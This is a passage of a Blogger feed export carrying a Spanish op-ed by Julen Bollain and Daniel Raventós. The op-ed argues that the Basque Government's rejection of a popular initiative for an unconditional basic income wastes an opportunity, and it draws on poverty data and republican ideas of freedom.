src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/609480460257131362\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/609480460257131362?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/609480460257131362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/609480460257131362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/06\/libertad-sexual-vs-libertad-material.html","title":"Libertad sexual vs libertad material"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6yzubI0icj618CQk8Hfa8XIhfF9wnn3cp2QsrFkYb5Xx3zz3VwCjY87JHQcbrYOY0FjnWMqCrsyok_R8DRhxhnKAO12G_9e5mh2ES_qsKrIh0TVzNSQK4x-gvoFOVlyREtNve4i5rRA32V6TWRfxKy38OWTtzZMugdKKz5aTGxca-abZWpNLrn1JDg\/s72-w400-h261-c\/1320_Soc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3872571209183832595"},"published":{"$t":"2022-03-14T08:00:00.027+01:00"},"updated":{"$t":"2022-03-14T08:00:00.262+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Una narración sobre republicanismo y una oportunidad perdida"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo91Psf-RdT8lGBFArDsUVZigcqrNQutd_wb-lingRz6Lc80cTfGI_640ViYH_izM8jWKZy9TAjhBQnxi3jWxcuIgQi64u8R1fruZPKBkqIBdzT5LdqhHsP7RMcWoG7mcpJLCEv4TTQMR05NLLiSNVZ-NyM7HYz4Xj_VIMiadRWXV_GHd-zPT-t8QS0A=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"709\" data-original-width=\"800\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo91Psf-RdT8lGBFArDsUVZigcqrNQutd_wb-lingRz6Lc80cTfGI_640ViYH_izM8jWKZy9TAjhBQnxi3jWxcuIgQi64u8R1fruZPKBkqIBdzT5LdqhHsP7RMcWoG7mcpJLCEv4TTQMR05NLLiSNVZ-NyM7HYz4Xj_VIMiadRWXV_GHd-zPT-t8QS0A=w400-h355\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EUna narración sobre republicanismo y una oportunidad perdida\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E \/\u003C\/span\u003E\u003C\/b\u003E Julen Bollain, Daniel Raventós\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n     \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta semana se ha conocido el criterio del Gobierno Vasco sobre la tramitación parlamentaria de la \u003Ca href=\"https:\/\/sinpermiso.info\/textos\/iniciativa-legislativa-popular-por-una-renta-basica-incondicional-en-la-comunidad-autonoma-vasca\"\u003EIniciativa Legislativa Popular (ILP) para la creación de una Renta Básica Incondicional en Euskadi\u003C\/a\u003E.\n Un criterio desfavorable que el Gobierno Vasco justifica porque la ILP \n“ignora” el estado “muy avanzado” del proyecto de ley del Sistema Vasco \nde Garantía de Ingresos e Inclusión —que incorporará el Ingreso Mínimo \nVital—, quedando, por lo tanto, “desfasada\". Según el ejecutivo de \nLakua, el proyecto legislativo que prepara “reforzará el modelo social \nvigente” en Euskadi. Un modelo social que, en palabras del portavoz del \nEjecutivo, Bigen Zupiria, es “un modelo de éxito”. Una afirmación que se\n entiende sea hecha por quien ha defendido y practicado este modelo hace\n tres décadas. Sin embargo, los datos no siempre sustentan tan \ncategóricas afirmaciones políticas. Si alzamos la vista más allá del \n“éxito” y analizamos los datos ofrecidos por la \u003Ca href=\"https:\/\/www.euskadi.eus\/documentacion\/2020\/informe-epds-2020\/web01-s2enple\/es\/\"\u003EEncuesta de Pobreza y Desigualdades Sociales\u003C\/a\u003E\n —en adelante, EPDS— que publica bienalmente el Gobierno Vasco, podremos\n observar que este “modelo de éxito” es más un deseo que una realidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EDatos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\n partir del año 2008 se da un aumento nunca antes visto en el número de \npersonas en situación de pobreza severa en la Comunidad Autónoma de \nEuskadi (CAE), incrementándose dicho número un 57,5% en tan solo 6 años \n—llegando hasta las 104.943 personas—. Los datos del año 2020 también \ncorroboran esta tendencia al alza y evidencian que de 2014 a 2020 el \nnúmero de personas en situación de pobreza severa ha incrementado un \n26,87%: 132.173 personas frente a 104.177. Desde 2008, por su parte, un \n98,64%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstos datos representan la cruda realidad de miles de \nfamilias con las que nos cruzamos a diario. La cruda realidad de 130.000\n personas que en Euskadi sobreviven día tras día en situación de pobreza\n severa —frente a las 66.000 personas de 2008—, corroborando una vez más\n que la Renta de Garantía de Ingresos (RGI) no consigue cumplir \níntegramente sus objetivos. Porque, a pesar del éxito que propugnan \nalgunos, la RGI no evita que el 20,25% de los hogares de la CAE se \nencuentren en riesgo de pobreza tal y como muestra la \u003Ca href=\"https:\/\/www.ine.es\/dyngs\/INEbase\/es\/operacion.htm?c=Estadistica_C\u0026amp;cid=1254736176807\u0026amp;menu=ultiDatos\u0026amp;idp=1254735976608\"\u003EEncuesta de Condiciones de Vida\u003C\/a\u003E. Más deseo que realidad este “modelo de éxito”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESegún\n los datos publicados en la última EPDS, la población en hogares en los \nque alguna persona accedía al sistema RGI\/PCV\/AES[1] se elevaba a \n127.953 personas en 2020. Es decir, el 5,9% de la población de la CAE es\n beneficiaria, directa o indirectamente, del sistema de RGI\/PCV\/AES. Sin\n embargo, es importante señalar que de las 182.150 personas en riesgo de\n pobreza solamente el 70,2% fueron atendidas por el sistema, mientras \nque el 29,8% restante no conseguía acceder al mismo y se quedaba fuera \nde toda cobertura.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAun así, queda fuera de toda duda que el \nsistema de prestaciones RGI\/PCV\/AES juega un papel significativo en el \ngrupo de personas beneficiarias que consiguen superar la pobreza. Éste \naporta un 20,6% de los ingresos del colectivo frente al 9,3% procedente \ndel sistema de protección al desempleo y otras ayudas estatales o el 15%\n que corresponde a las pensiones. Sin embargo, no podemos obviar que el \nacceso al sistema RGI\/PCV\/AES en el año 2020 viene asociado a una \nsuperación de la pobreza real en el caso de solamente 60.647 personas, \nun 2,8% de la población de la CAE. Es decir, el 52,5% de las personas \nque fueron beneficiarias del sistema —67.306 personas, el 3,1% de la \npoblación de la CAE— y el 66,7% de la población en riesgo de pobreza \n—121.503 personas, el 5,6% de la población de la CAE—, no consiguieron \nsuperar la pobreza real a pesar del sistema RGI\/PCV\/AES. Los datos \nmuestran que el éxito del modelo es, como mínimo, cuestionable. Dicho lo\n cual, también es cierto que, si se compara con otros modelos de rentas \ncondicionadas, el modelo vasco queda claramente aventajado. En \ncomparación con lo aplicado en Andalucía, Cataluña, Madrid, Galicia o \ncualquier otra comunidad autónoma, el modelo vasco es indudablemente \nmejor. Si se compara con el Ingreso Mínimo Vital español también. \nConstataciones que no alteran nuestro cuestionamiento. ¿Es razonable \ncatalogar como exitoso un modelo de protección social que deja sin \ncobertura a casi el 30% de la población vasca en riesgo de pobreza? ¿Es \nexitoso un modelo de protección social que no logra que el 52,5% de las \npersonas que acceden a él consiga superar la pobreza? Y el modelo vasco \nno puede alegar que hay que darle tiempo, tiene ya más de 30 años de \nvigencia. Así que, una vez más, lo de “modelo de éxito” es más un deseo \nque realidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn vista de que después de más de 30 años de la \nexistencia de rentas mínimas condicionadas en la CAE los resultados son \nlos anteriormente descritos, surgió la idea de impulsar la ILP para la \ncreación de una Renta Básica Incondicional en Euskadi. Una ILP en la que\n se propone el establecimiento de una renta básica incondicional al \nmenos igual al umbral de la pobreza y financiada a través de los \nPresupuestos Generales de la Comunidad Autónoma de Euskadi a toda la \npoblación. Es más que significativo, además, que entre los impulsores se\n encuentren muchas personas que han asesorado y acompañado durante \ndécadas a solicitantes de los subsidios condicionados del “modelo de \néxito”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa presentación de la ILP, en rueda de prensa ante la Mesa\n del Parlamento Vasco, se realizó hace ya más de un año, el 18 de \nfebrero de 2021. Posteriormente, y tras el visto bueno de la Junta \nElectoral, el 18 de septiembre de 2021 dio comienzo la recogida de \nfirmas. Para que una ILP sea llevada a discusión parlamentaria y que sea\n el propio pleno del Parlamento Vasco quien vote si acepta su admisión a\n trámite o no, ésta debe reunir al menos 10.000 firmas en los cuatro \nmeses que dura la campaña. En este caso, y tras cumplir el objetivo el \n21 de diciembre de 2021, el número final de firmas logrado dobló el \nmínimo exigible para su debate parlamentario, alcanzando las 22.075.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUna\n vez recibida la validación de las firmas recogidas por parte de la \nJunta Electoral y posterior presentación de la iniciativa en el \nParlamento Vasco, la promotora comenzó las negociaciones con los \ndistintos grupos parlamentarios. Como resultado de estas reuniones, los \ngrupos parlamentarios EH Bildu y Elkarrekin Podemos dieron su visto \nbueno a la admisión a trámite de la ILP. EH Bildu sí ha dado algún paso \nen la dirección de una renta básica durante esta legislatura, \nexactamente el 15 de abril de 2021 cuando propuso como punto de partida \nuna renta básica de emancipación para la juventud de entre 18 y 23 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EApoyos baratos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\n ausencia de Elkarrekin Podemos en el impulso de iniciativas o acciones \nrelativas a la renta básica, por su parte, sí es llamativa. Y es que ha \npasado de ser la coalición que abanderaba la lucha por la renta básica \nentre los años 2016 y 2020 a no tener, públicamente al menos, posición \nalguna. Sin ninguna duda, es realmente positivo que se defienda la renta\n básica aunque la lejanía del poder en Euskadi de ambas organizaciones \nes dilatada. Diferente es la situación de Unidas Podemos de ámbito \nestatal que “toca gobierno”, porque, pinte más o menos, lo cierto y \nelegido por esta misma fuerza política es que está en el gobierno \nespañol. Y Unidas Podemos no contempla la renta básica, sólo las rentas \ngarantizadas para pobres conocidas. Realidad que nos vuelve a recordar \nla advertencia de Van Parijs y Vanderborght cuando hablan del “apoyo \nbarato” de algunos partidos a la renta básica cuando están muy lejos del\n gobierno. Y la falta de apoyo cuando están cerca. Afortunadamente, no \nsiempre se cumple. En Cataluña es conocida la defensa sin fisuras de la \nrenta básica de la CUP, que no está en el gobierno, y el plan piloto \nproyectado en esta nación y que debe ponerse en funcionamiento a finales\n de 2022, esta vez sí, por el gobierno de la Generalitat con mayoría de \nERC. Alguien con buena o mala intención puede alegar que un plan piloto \nno es una aplicación de la renta básica para el conjunto de la sociedad.\n Afirmación que nadie podrá negar por su inmensa trivialidad, pero \nquerer realizar un plan piloto por parte de un gobierno es mucho más \ninteresante para el futuro de la renta básica que no tenerlo ni en el \nprograma de un partido o partidos que están en el gobierno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos \ngrupos parlamentarios que sustentan el Gobierno Vasco —PNV y PSE—, por \nsu parte y como es lógico, supeditan su voto al criterio del Gobierno \nque, en este caso, ha sido negativo. ¿Esperado? Puede ser. ¿Paradójico? \nTambién. Porque no debemos olvidar que en el programa político con el \nque se presentó el actual presidente del gobierno del reino de España, \nPedro Sánchez, a las primarias del PSOE en el año 2017 —y el PSE es el \nPSOE en la CAV—, apuntaba que “es inevitable valorar la pertinencia de \nfórmulas viables relacionadas con una renta básica universal”. Apoyo \nbarato. Una vez conseguido el gobierno, todo quedó en el Ingreso Mínimo \nVital. Un abismo. Asimismo, debemos recordar que el actual consejero de \nEducación del Gobierno Vasco, Jokin Bildarratz, votó a favor de la \nresolución 2197 adoptada en 2018 por la Asamblea Parlamentaria del \nConsejo de Europa en la que se animaba a que los 47 Estados miembros \nimpulsaran actuaciones que permitieran comprobar si la renta básica \nposibilitaba avanzar en el logro de los derechos y la cohesión social. \nOtro apoyo barato, efectivamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELos subsidios condicionados y la renta básica: dos concepciones\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\n problema (o problemas) del modelo vasco es común a la lógica de los \nsubsidios condicionados. Las características de estos subsidios los \nhacen ser objeto de conocidísimos y graves defectos que han sido \nexplicados en multitud de ocasiones por muchísimos autores. Nosotros lo \nhemos explicado con \u003Ca href=\"http:\/\/diposit.ub.edu\/dspace\/bitstream\/2445\/130883\/1\/683878.pdf\"\u003Edetalle\u003C\/a\u003E\n también y aquí solamente los enumeraremos: trampa de la pobreza, costos\n grandes de administración y gestión, insuficiente cobertura y el \u003Ci\u003Enon-take-up \u003C\/i\u003E(definido\n como la no solicitud de ayudas sociales por parte de personas o \nfamilias que entrarían en el grupo de personas que reunirían las \ncaracterísticas para tener derecho). Limitaciones inmensas que, por \nimportantes que sean, son estrictamente técnicas. La renta básica supera\n todos estos problemas con holgura, especialmente algunos que \nsimplemente desaparecerían: la insuficiente cobertura y el \u003Ci\u003Enon-take-up. \u003C\/i\u003EEsto\n también es conocido, pero no acaban aquí las diferencias de los \nsubsidios condicionados con la renta básica. Para nosotros hay una gran \ndiferencia de concepción. Significativamente opuestas, si se parte de \nuna concepción \u003Ca href=\"https:\/\/sinpermiso.info\/textos\/argumentos-socialistas-en-favor-de-la-renta-basica\"\u003Erepublicano-socialista de la libertad\u003C\/a\u003E\n como la nuestra. Así como los defensores del liberalismo realmente \nexistente consideran que los subsidios condicionados son justificables \n(hasta el PP los justifica), la renta básica no lo es. Según su \nconcepción de la sociedad, los subsidios condicionados les cuadran, no \nasí la renta básica. Por nombrar solamente un ejemplo de los muchos que \npodríamos citar. Uno de los subsidios condicionados estándar, la renta \nde inserción, merece el siguiente comentario por parte de Juan Ramón \nRallo, un autor que se autocalifica de \u003Ci\u003Eliberal auténtico,\u003C\/i\u003E en un libro cuyo título (\u003Ci\u003EContra la renta básica\u003C\/i\u003E)\n no ofrece dudas de las intenciones argumentativas del autor: “la renta \nde inserción pretende lograr que una persona supere el estado de \nnecesidad extrema (sic) en aquellos contextos en los que no existe otra \nalternativa para ello” —lo que es francamente una muestra de la obsesión\n pro-condicionantes del autor, si bien lo de \u003Ci\u003Eextrema\u003C\/i\u003E es \ninsuperable—. Sigue nuestro liberal: “la renta básica, en cambio, se \ndirige a proporcionar un ingreso a cada ciudadano al margen de su \ncontribución a la hora de producir ese ingreso; es decir, la renta \nbásica busca separar ingreso de producción”. Dos páginas más adelante el\n autor liberal remacha la cuestión al considerar que la “renta de \ninserción es un paliativo transitorio, condicionado, resarcible y \nextraordinariamente dirigido a superar un estado de necesidad”. Por eso \nlos subsidios condicionados, y cuanto más condicionados mejor, son tan \napreciados por el liberalismo. Friedrich Hayek, maestro de liberales, \nsiempre defendió las rentas mínimas condicionadas, pero no la renta \nbásica. Hayek extremaba la condicionalidad a “enfermos, ancianos, \nimpedidos físicos o mentales, viudas y huérfanos”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQuien no puede \naguantar el test de la mirada (en afortunada expresión de Philip Pettit)\n porque no puede mirar directamente a la cara de la persona a la que se \npide, mendiga, suplica… no tiene una vida que podamos llamar libre, por \nlaxa que sea la concepción que se tenga de la libertad. La súplica no \ntiene lugar entre personas libres. Una vida libre no debe ser suplicada.\n Quien suplica pide algo con docilidad. La súplica supone sumisión, \nmirar al suelo, inclinar la cerviz. Implica miedo, miedo por la \nexistencia, miedo de quien puede decidir la vida por ti, miedo a la \narbitrariedad, miedo a no poder decidir la vida soberanamente. El miedo y\n la libertad no van ni pueden ir de la mano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESon muchas las \npersonas que deben suplicar. Por ejemplo, las personas que, si pierden \nel empleo, suplican que las instituciones políticas tengan a bien \ndesignarlas como legítimas destinatarias de las políticas públicas \ndiseñadas para asistir a quienes cayeron en el abismo de la pobreza y de\n la exclusión; y que deben suplicar ya como pobres que estas \nprestaciones condicionadas, sean monetarias o en especie, lleguen sin \ndemasiados rigores, sin demasiados mecanismos coercitivos y \ndisciplinantes. Porque en palabras de la escritora Sara Mesa, “[a los \npobres] los queremos beatíficos, agradecidos, puros de corazón, \nimpecables. Que no digan una palabra más alta que otra. Que den siempre \nlas gracias y no insistan. Que se acerquen un poco, pero que se retiren \nenseguida. Que gasten nuestras limosnas en lo que nosotros decidamos que\n se las deben gastar. Que no haya ni una sola mancha en su pasado, ni un\n desliz”. Al fin y al cabo, los pobres son suplicantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECreemos \nque la diferencia fundamental entre la renta básica y los subsidios \ncondicionados se expresa en términos de libertad. La lógica de los \nsubsidios condicionados no es otra que la ayuda \u003Ci\u003Eex-post\u003C\/i\u003E a \nquienes han fracasado, a quienes han caído y pueden demostrarlo ante la \nburocracia estatal. Efectivamente, a los que han fracasado, sea porque \nse han quedado en el paro; sea porque, pese a trabajar remuneradamente, \nno alcanzan el umbral de la pobreza —en el reino de España, esta es la \nrealidad de aproximadamente el 15% de los trabajadores asalariados, \ncerca de 3 millones de personas—; sea por circunstancias que poco tienen\n que ver con su elección, constituyen todas estas personas un grupo de \nlegítimas “merecedoras” de tutela \u003Ci\u003Eex-post\u003C\/i\u003E. Los programas \ncondicionados para pobres parten implícitamente de una concepción sobre \nla existencia material muy determinada. Todo el recorrido de los \nsubsidios condicionados es conocido y muy sufrido por los suplicantes. \n¡Qué concepción más estrecha y mezquina de la libertad puede justificar \nque estos suplicantes son libres! Con la renta básica se abraza la \nlógica incondicional de las medidas que entran en vigor \u003Ci\u003Eex-ante\u003C\/i\u003E,\n como derechos de ciudadanía. Garantizar la existencia material de \nentrada, por el mero hecho de ser ciudadanos y ciudadanas, o residentes \u003Ci\u003Etout court\u003C\/i\u003E,\n de un mundo cuya riqueza ha sido producida socialmente y conviene \nrepartir sin exclusiones, equivale a dar voz y voto a todas las personas\n para que puedan alzarse y poder negociar los términos de la interacción\n social de un modo tal, que permita desplegar vidas más libres. También \nse ha escrito en varias ocasiones: incondicionalidad significa \u003Ca href=\"https:\/\/sinpermiso.info\/textos\/una-renta-basica-puede-incrementar-el-poder-de-negociacion-de-los-trabajadores-y-trabajadoras\"\u003Epoder de negociación\u003C\/a\u003E,\n y poder de negociación supone mayores niveles de libertad efectiva para\n el conjunto de la población. La incondicionalidad es el lenguaje de los\n derechos humanos y de la ciudadanía democrática. La condicionalidad es \nel lenguaje de la súplica, la súplica de las 130.000 personas que en \nEuskadi sobreviven día tras día en situación de pobreza severa, y no son\n ni mucho menos las únicas personas que deben suplicar. El propósito de \nla renta básica, por utilizar de nuevo las palabras de Van Parijs y \nVanderborght, “no es únicamente aliviar la pobreza, sino liberarnos a \ntodos. No es simplemente una manera de hacer que la vida en la tierra \nles resulte tolerable a los indigentes, sino un ingrediente clave de una\n sociedad transformada y de un mundo que podamos desear”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn \nEuskadi se ha perdido una oportunidad. Legítimamente cada grupo \nparlamentario votará lo que considere actualmente más idóneo para los \nintereses de la ciudadanía vasca, según su concepción de la libertad. \nExiste un debate que la sociedad vasca quiere tener la oportunidad de \nafrontar y que el Gobierno Vasco y la llamada “clase política” debiera \nverse interpelada y establecer los cauces necesarios para que este \ndebate pueda darse en las mejores condiciones posibles. Un debate al que\n ha contribuido la voluntad de las 22.000 personas que apuestan por la \nrenta básica en Euskadi. Y a buen seguro que no son las únicas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[1]\n Este sistema incluye la Renta de Garantía de Ingresos (RGI), Prestación\n Complementaria de Vivienda (PCV) y Ayudas de Emergencia Social (AES).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.sinpermiso.info\/textos\/una-narracion-sobre-republicanismo-y-una-oportunidad-perdida\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3872571209183832595\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3872571209183832595?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3872571209183832595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3872571209183832595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/03\/una-narracion-sobre-republicanismo-y.html","title":"Una narración sobre republicanismo y una oportunidad 